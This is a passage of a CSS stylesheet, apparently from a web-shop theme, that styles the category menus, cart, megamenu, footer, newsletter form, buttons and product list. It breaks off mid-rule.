.box .box-content-category ul li.main.menu-12 a:hover::before {background-position: 5px -1180px;}


.box .box-content-category ul li.main.menu-1 a::before {background-position: 5px -172px;}
.box .box-content-category ul li.main.menu-2 a::before {background-position: 5px -80px;}
.box .box-content-category ul li.main.menu-3 a::before {background-position: 5px 15px;}
.box .box-content-category ul li.main.menu-4 a::before {background-position: 5px -267px;}
.box .box-content-category ul li.main.menu-5 a::before {background-position: 5px -1233px;}
.box .box-content-category ul li.main.menu-6 a::before {background-position: 5px -360px;}
.box .box-content-category ul li.main.menu-7 a::before {background-position: 5px -940px;}
.box .box-content-category ul li.main.menu-8 a::before {background-position: 5px -546px;}
.box .box-content-category ul li.main.menu-9 a::before {background-position: 5px -736px;}
.box .box-content-category ul li.main.menu-10 a::before {background-position: 5px -456px;}
.box .box-content-category ul li.main.menu-11 a::before {background-position: 5px -1331px;}
.box .box-content-category ul li.main.menu-12 a::before {background-position: 5px -1131px;}
.box.category .box-content-category .hiden_menu span.main{
	height: 40px;
	width: 50px;
	content: "";
	position: relative;
	left: 0;
	top: 0;
	padding: 8px 30px 13px 55px !important;
}
.box .box-content-category .box-category .hiden_menu span.main.active{background-position: 5px -1573px;}
.box .box-content-category ul li a::before {
	background-repeat: no-repeat;
	height: 50px;
	width: 50px;
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li:first-child{padding-top: 0;}
#column-left .box .box-content-category ul ul li{padding: 10px 20px 10px 55px;}
#column-left .box .box-content-category ul li{border-bottom: 1px solid #708401;}
.box .box-content-category ul li{
	position: relative;
	border-bottom: 1px solid #708401;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.box .box-content-category ul li a:hover {color: #000;}
.box .box-content-category ul li.main.last{border-bottom: 1px solid #708401;}
.box .box-content-category ul li.last {border-bottom: none !important;}
.box .box-content-category ul li a:hover::before{
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
.box .box-content-category ul ul li a:hover::before{
	background-position: 0 -68px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#nav-one li .megamenu ul.list-unstyled li > a:hover::before{background-position: 0 9px !important;}
#nav-one li .megamenu ul.list-unstyled li > a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -10px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}
#column-left .box .box-content-category ul ul li a:hover::before{background-position:0 9px !important; }
#column-left .box .box-content-category ul ul li a::before{
	content: "";
	background: rgba(0, 0, 0, 0) url(../image/megnor/arrow.png) no-repeat scroll 0 -68px !important;
	height: 20px;
	width: 20px;
	position: absolute;
	left: -20px;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

.box .box-content-category ul ul.list-unstyled li {
	padding: 6px 20px 6px 30px;
	border-bottom: 0;
	min-width: 160px;
}
.box .box-content-category ul ul li a {	padding: 0;}
.box .box-content-category ul li a{
	padding: 10px 50px 10px 15px;
	color: #ffffff;
	display: block;
	font-size: 13px;
	height: auto !important;
	font-weight: 500;
	letter-spacing: 0.6px;
	line-height: 15px;
	position: relative;
	text-transform: none;
	font-weight: 500;
}
#column-left .treeview-list .collapsable .expandable-hitarea::before, #column-left .treeview-list .collapsable-hitarea::before{color: #fff;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{
	font-family: 'FontAwesome';
	content: '\f106';
	font-size: 18px;
	color: #fff;
}
#column-left .treeview-list .expandable .collapsable-hitarea::before, #column-left .treeview-list .expandable-hitarea::before{color: #fff;}
.treeview-list .expandable .collapsable-hitarea::before, 
.treeview-list .expandable-hitarea::before, .responsive-menu .expandable-hitarea::before{
	content: "\f107";
	font-family: "FontAwesome";
	right: 0;
	font-size: 18px;
	color: #fff;
}
.treeview-list .expandable-hitarea, .treeview-list .collapsable-hitarea {
	background: none !important;
	height: 30px !important;
	line-height: 30px;
	position: absolute;
	right: 8px;
	text-align: center;
	top: 8px;
	width: 30px !important;
	z-index: 7;
}
/* search */
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	border:none !important;
	text-transform: uppercase;
	color: #a3a3a3;
	letter-spacing: 1px;
}
#search .btn-lg {
	bottom: auto;
	float: left;
	box-sizing: border-box;
	border: none !important;
	font-size: 13px;
	padding:10px 20px !important;
	border-radius: 5px !important;
		-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

}
#content .cms-item {
	padding-top: 70px;
	background-color: #ffffff;
	text-align: center;
}
.cms-order-banner .static-inner .subtitle .text6.static-text {
	font-size: 42px;
	font-weight: bold;
	color: #000;
	line-height: 40px;
	vertical-align: top;
}
.cms-item .cms-order-banner .static-inner {
	width: 82%;
	float: none;
	text-align: center;
	display: inline-block;
}
.cms-order-banner.container {position: relative;}
.cms-item .cms-order-banner .static-inner .offer-link a:hover{text-decoration: none;}
.cms-item .cms-order-banner .static-inner .offer-link a{
	color: #9e9e9e;
	line-height: 20px;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: normal;
	margin:30px 0;
	text-transform: capitalize;
	letter-spacing: 1px;
}
/* cart */
#cart {	float: right;}
.account-cart {
	display: inline-block;
	float: right;
	width: 200px;
	margin-right: 15px;
}
.account-cart .header-wishlist {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.topbar-link {
	display: inline-block;
	z-index: 81;
	position: relative;
	cursor: pointer;
	padding: 10px 0 8px 0;
	width: 33.33%;
	float: left;
}
.header-wishlist #wishlist-total:hover{background-position: right -60px;}
.header-wishlist #wishlist-total {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right 11px;
	height: 40px;
	float: left;
	width: 100%;
}
.header-wishlist #wishlist-total span {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
-moz-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 62px;
	top: 9px;
	color: #fff;
}
.account-cart .topbar-link .dropdown.myaccount span:hover{background-position: right -204px;}
.account-cart .topbar-link .dropdown.myaccount span {
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll right -133px;
	height: 40px;
	float: left;
	width: 100%;
	font-size: 0;
}
.dropdown-menu.myaccount-menu{
	border: 1px solid #ededed !important;
	position: absolute;
	right: 0;
	padding: 15px 20px;
	z-index: 9;
	width: 120px;
	text-align: left;
	top: 48px;
	margin-top: 0;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color: transparent !important;color: #8fa900 !important;}
.dropdown.myaccount .dropdown-menu > li > a {padding: 0 0;	line-height: 24px;}
.dropdown.myaccount{list-style: none;}
#cart > .btn {
	font-size: 13px;
	line-height: 18px;
	color: #FFF;
	background: none;
	padding: 0;
	box-shadow: none;
	-moz-box-shadow:none;
-webkit-box-shadow: none;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart:hover .cart-icon{background-position: center -346px;}
#cart .cart-icon {
	font-size: 0;
	background: rgba(0, 0, 0, 0) url("../image/megnor/sprite_wc.png") no-repeat scroll center -275px;
	height: 30px;
	width: 30px;
	float: left;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #fff;
	z-index: 1001;
}
#cart .dropdown-menu {
	width: 500px;
	padding:20px;
	top: 46px;
	margin-top: 0;
}
#cart-total {
	background: #8fa900;
	border-radius: 50%;
	-webkit-border-radius:50%;
-khtml-border-radius:50%;
	height: 20px;
	width: 20px;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	position: absolute;
	left: 19px;
	top: -3px;
}
#cart .button-container {  
    width: auto;
	float:right;
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu table td{border:none;background:none;}
#cart .dropdown-menu li > div {		
}
#cart .dropdown-menu li p {	margin-bottom: 18px;}
/* menu */

.nav-responsive { display:none;}
.responsive-menu,
.main-menu {
	background: #545F61;	
	height: 42px;
	margin-bottom: 13px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 2px 2px #DDDDDD;
	-moz-box-shadow: 0px 2px 2px #DDDDDD;
	box-shadow: 0px 2px 2px #DDDDDD;
	padding: 0px 5px; 
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	
	display: none;  
}
 
.main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	background-color:#545F61;
}
.main-menu > ul > li:hover {
} 
 #menu ul li.home_first a {  } 
 .nav-responsive span,
.main-menu > ul > li > a {
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 11px 10px;
	margin-bottom: 0px;
	z-index: 6;
	position: relative;
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #15BCF0;	
}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
} 
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #15BCF0;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	margin-left:-13px;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}

.main-menu > ul > li > ul > ul {
	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{	
	padding: 8px;
	color: #666;
	display: block;
	white-space: nowrap; 
}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover  , .responsive-menu .main-navigation li a:hover  {
	color:#666;
	background-color:#fff;
}
.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #666;
} 

#menu ul li ul {
    display: table-cell;
	float:none;
}

#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {
    display: block;
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu {
    display: none;
    left: 158px;
    padding: 10px;
    position: absolute;
    top: 0;
	border:1px solid #d9d9d9;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a {  
    width: 100%;
}

#menu ul.nav li .megamenu ul.list-unstyled.childs_2 a { min-width:145px; }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu {
    border: medium none;
    margin: 0;
    padding: 6px 0 0;  
	position:relative;
	background:#ffffff;
	float:none;
}

#menu ul.nav li .megamenu ul.list-unstyled li > a, .hiden_menu .top_level a{ 
	background:none; padding:4px 8px; 
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size:13px; 
	font-weight:normal; 
}
#menu ul.nav li .megamenu.column1 ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	font-size: 13px;
    font-weight: normal;
    line-height: 24px;
	}
.hiden_menu .dropdown-inner li.top_level a { font-size: 13px;
    font-weight: normal;
    line-height: 26px; 
	}
/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:before {
    content: "\f006";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 8px;
	font-size: 9px;
}*/

/*#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover:before { content: "\f005"; }*/

#menu ul.nav li .megamenu ul.childs_1 { padding:30px 2px 30px 20px; border-right:1px solid #d9d9d9; }

#menu ul.nav li .megamenu ul.childs_1:last-child {
    border: medium none;
}
#menu ul.nav li .megamenu ul.childs_1:first-child {
    padding:30px 2px;
}

#menu ul.nav li .megamenu.column1 ul.childs_1 { border:none; padding:22px 0; }


#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover { color:#808080;  }

#menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 24px;
    position: relative;
}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li .dropdown-menu {
	border: none !important;
}
#menu > ul > li.hiden_menu div {
    min-width: 195px;
	background: #ffffff none repeat scroll 0 0;
    border: medium none;
    display: none;
    padding: 22px;
    position: absolute;
    text-align: left;
	border:1px solid #d9d9d9;
	margin-left:2px;
}
#menu > ul > li.hiden_menu:hover > div {  display:block;}
#nav-one li .megamenu.column2 ul.list-unstyled.childs_1 li.dropdown > a::before{background: none !important;}
.box .box-content-category ul .column2 ul.list-unstyled.childs_1 li {padding: 5px 15px;}
.nav-container.fixed .main-menu > ul > li.blog-link a,  .main-menu > ul > li.blog-link a { background:none !important; }

#menu > ul > li.hiden_menu .dropdown-menu { display:none !important; } 
#menu .dropdown .dropdown-menu  { min-width:190px; 
	border: 1px solid #d9d9d9;
	padding:0 22px;
}

@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-khtml-border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
		color: #fff;
	}
}

/* 1-col layout */

#column-left{
	width:25%;	
}
#column-right{
	width:25%;	
}
.layout-1 #content{
}

/* 2-col layout */

.layout-2.left-col #column-left{
	width:240px;padding: 0;float: left;
}
.layout-2.right-col #column-right{
	width:25%;
}
.layout-2 #content{
	width: 930px;
	float: right;
}
.layout-2.left-col #content {
	   	
}
.layout-2.right-col #content {  
}

/* 3-col layout */
.layout-3 #column-left{	
	width:25%;
}
.layout-3 #column-right{			
	width:25%;
}
.layout-3 #content{		
	width:50%;
}
/* content */
#content {
	min-height: 600px;padding:0;
}
/* footer */
footer {
	margin-top: 30px;
	padding: 0;
	background-color: #FFFFFF;
	color: #878787;
	float: left;
	width: 100%;
	position: relative;
	font-weight: 500;
	z-index: 3;
	clear: both;
	vertical-align: top;
	border-top: 1px solid #ebebeb;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color:#ffffff;
}
#footer .content_footer_left {
	min-height: 300px;
	border-right: 1px solid #ededed;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 0;
	vertical-align: top;
	width: 28%;
	position: relative;
}
#footer .content_footer_right {
	min-height: 300px;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
	width: 25%;
}
#footer .megnorblog .box-heading {
	color: #333333 !important;
	background: none !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0 !important;
	position: relative;
	text-transform: uppercase;
	font-size: 14px !important;
}
#footer .megnorblog .box-content {
	padding: 6px 0 0;
	border: none;
	background: none;
}
#blog-carousel .product-block .blog-left .blog-image img {
	float: left;
	border: 1px solid #ededed;
	padding: 0;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	width: 70px;
	height: 70px;
}
#blog-carousel .blog-item .product-block .blog-left {
	float: left;
	margin-right: 15px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	vertical-align: top;
}
#blog-carousel .blog-item .product-block .blog-right{
	float: left;
    display: inline-block;
    width: 60%;
}
.bx-pager {display: none;}
.bx-controls-direction a {
	display: block;
	font-size: 0;
	position: absolute;
	text-align: center;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	color:#6F6F6F;
	box-sizing: border-box;
	top: -3px;
}
.bx-controls-direction a.bx-prev {
	left: auto;
	right: 15px;
}
.bx-controls-direction a.bx-prev::before {
	content: '\f106';
	left: -1px;
}
.bx-controls-direction a.bx-next::before {
	content: '\f107';
	right: -3px;
}
.bx-controls-direction a.bx-next {
	left: auto;
	right: 0px;
}
.bx-controls-direction a::before {
	content: "";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
}
#form-review legend {font-size: 14px;font-weight: 500;}
.bootstrap-datetimepicker-widget a[data-action]{border:none;}
.customSelectInner{padding: 3px 0 0;}
#blog-carousel .blog-item .product-block .blog-right h4 a:hover{color:#d62731; }
#blog-carousel .blog-item .date-time:hover{color:#000;}
#blog-carousel .blog-item .date-time {color: #d62731;}
.box.megnorblog {position: relative;}
#blog-carousel .blog-item .product-block .blog-right h4 {	
	margin: 0;text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
}
.megnorblog .bx-viewport {height: 178px !important;}
#blog-carousel .blog-item {
	padding: 5px 0;
	text-align: left;
	clear: both;
	overflow: hidden;
	margin-bottom: 14px;
}
#blog-carousel .blog-item .product-block .blog-right h4 a {
	font-size: 13px;
	line-height: 24px;
	font-weight: normal;
	color: #6F6F6F;
}
#blog-carousel .blog-item .product-block {
	width: 100%;
	position: relative;
	float: left;
	display: inline-block;
}
#footer .column li a:hover{color: #d62731;}
#footer .column li a {color: #6F6F6F;}
footer a:hover {color: #424e00;}
footer h5 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	letter-spacing: 0.4px;
	margin: 5px 0 10px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}
#footer .address::before {
	content: "\f041";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .phoneno::before {
	content: "\f095";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
}
#footer .email::before {
	content: "\f0e0";
	font-family: "FontAwesome";
	color: #d62731;
	float: left;
	font-size: 16px;
	width: 21px;
	line-height: 26px;
	margin: 0 4px;
	left: 0;
}
#footer #block_contact_infos.column ul {
	padding: 5px 0;
	margin-bottom: 0;
}
#footer #block_contact_infos.column li.address {
	padding-top: 5px;
	padding-bottom: 10px;
}
#footer #block_contact_infos.column li.phoneno {padding-bottom: 10px;}
#footer .col-sm-3.column {
	min-height: 300px;
	border-right: 1px solid #ededed;
	width: 23%;
	box-sizing: border-box;
	float: left;
	margin: 0;
	padding: 40px 20px 0 40px;
	vertical-align: top;
}
#footer .col-sm-3.column ul li:hover::before{
	border-left: 2px solid #d62731;
	content: "";
	position: absolute;
	left: -40px;
	height: 25px;
}
#footer .col-sm-3.column ul li:first-child {padding-top: 0;}
#footer .col-sm-3.column ul li {padding: 6px 0 0;position: relative;}
#footer .column ul {margin-bottom: 0;padding:5px 0;}
#footer .column li.email a:hover{color: #d62731;}
#footer .column li.email a {background: none;padding: 0;color: #6F6F6F;}
.footer-middle {
	float: left;
	width: 100%;
	padding: 30px 0;
}
.footer-middle .newsletter {
	text-align: center;
	float: left;
}
.newsletter .title {
	padding: 10px 30px 10px 50px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.newsletter .title::before {
	color: #d62731;
	content: "\f003";
	font-family: fontawesome;
	font-size: 38px;
	left: 0;
	right: auto;
	position: absolute;
}
.newsletter .news-text {
	display: inline-block;
	padding: 10px 20px 0 0;
}
.newsletter .newsletter_form {
	display: inline-block;
	vertical-align: top;
}
.newsletter_form .form-group.required {margin-bottom: 0;}
.newsletter_form .input-news {
	width: 280px;
	display: inline-block;
	float: left;
}
.newsletter_form .subscribe-btn {display: inline-block;}
#txtemail {
	background-color: #f4f4f4;
	color: #b1b1b1;
	line-height: 20px;
	width: 100%;
	border: 1px solid transparent !important;
	box-sizing: border-box;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	padding: 9px 13px;
	height: 40px;
	border-radius: 5px 0 0 5px !important;
	-webkit-border-radius:5px 0 0 5px !important;
-khtml-border-radius:5px 0 0 5px !important;
-moz-border-radius:5px 0 0 5px !important;
}

.input-group-btn .btn.btn-default {padding: 6px 13px !important;
	border-radius: 0 5px 5px 0  !important;
	-webkit-border-radius:0 5px 5px 0  !important;
-khtml-border-radius:0 5px 5px 0  !important;
-moz-border-radius:0 5px 5px 0  !important;
}
.btn-default:hover, #content .pull-left .btn.btn-default:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
.btn-default {
	color: #fff;
	background: rgba(99,92,170,1) !important;
	border: 1px solid #635CAA !important;
}
.text-danger{position: absolute;}
.subscribe-btn .btn-default.btn-lg:hover, .subscribe-btn .btn-default.btn-lg:focus{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
.subscribe-btn .btn-default.btn-lg {
	position: relative;
    box-sizing: border-box;
    padding: 9px 20px !important;
    margin-left: 0;
    font-weight: 600;
    font-size: 13px;
    text-transform: uppercase;
    width: auto;
    line-height: 20px;
    letter-spacing: 0.8px;
    border-radius: 0 5px 5px 0 !important;
    -webkit-border-radius:0 5px 5px 0 !important;
-khtml-border-radius:0 5px 5px 0 !important;
-moz-border-radius:0 5px 5px 0 !important;
    float: left;
}
.footer-top {
	float: left;
	width: 100%;
	border-bottom: 1px solid #ededed;
	padding: 0;
	position: relative;
	vertical-align: top;
	background-color: rgba(255,255,255,1);
}
.newsletter .title h2 {
	color: #333333;
	font-size: 20px;
	letter-spacing: 1px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
.footer-middle .social-icons {
	float: right;
	width: 230px;
}
.social-icons .follow-us .toggle-block {
	padding: 0;
	margin: 0;
	list-style: none;
}
.social-icons .follow-us ul li {
	padding: 5px 0;
	text-align: right;
	position: relative;
}
.social-icons .follow-us .toggle-block li a {
	display: inline-block;
	padding: 3px;
	margin: 0 5px;
	vertical-align: top;
	width: 25px;
	height: 25px;
	text-align: center;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-khtml-border-radius: 50px;
	-moz-border-radius: 50px;
	line-height: 25px;
	box-sizing: content-box;
}
.social-icons .follow-us a i {
	color: #c0c0c0;
	font-size: 17px;
	margin: 0;
	vertical-align: middle;
}
.social-icons .follow-us a:hover i{color: #8fa900;}
.footer-bottom {
	display: inline-block;
	vertical-align: top;
	padding: 0;
	width: 100%;
	text-align: center;
	background-color: #8fa900;
}



@media (max-width: 979px) {
#footer .column ul {
    display: none;
}
#footer .column {
    width: 100%;
}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 !important;
	margin: 8px 0 0 20px !important;
	list-style: none;
	background-color: transparent !important;
	float: left;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li a:hover{color: #d62731 ;}
.breadcrumb > li a{
	font-size: 13px;
	line-height: 13px;
	color: #000;
	font-weight: 500;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
	line-height: 13px;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0 5px !important;
	color: #000;
}
.breadcrumb > li:after {}

.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
	display:inline-block;
	width:100%;
}
.btn {
	padding: 6px 13px;
	font-size: 14px;
	border: 1px solid #cccccc;
	border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	-moz-border-radius:4px; 	
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover, .dropdown-menu.myaccount-menu, #currency .dropdown-menu .btn-link{
	font-size: 13px;margin-top: 0;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
  	color: #fff;
    background: #428bca;
    border:1px solid #357ebd;
}
.btn-primary {
	color: #fff;
    background-color: #428bca;
    border:1px solid #357ebd;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	color: #fff;
    background-color: #708401;
    border:1px solid #285e8e;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;	
	background: #d9534f;			
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0,0,0,0);
	background-image: none;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
}
.btn-inverse {
	color: #ffffff;	
	background: #363636;
	border:none;		
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
@media (max-width: 767px) { 

 }

/* list group */

.box .filterbox { 
    border-color: #dddddd;
    border-image: none;
    border-right: 1px solid #dddddd;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.list-group a {
	border-top: 1px solid #dddddd;
	color: #888888;
	padding: 8px 13px;
	background: none repeat scroll 0 0 #f5f5f5;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #8fa900 !important;
	background: #eeeeee;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	overflow: hidden;
	position: relative;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
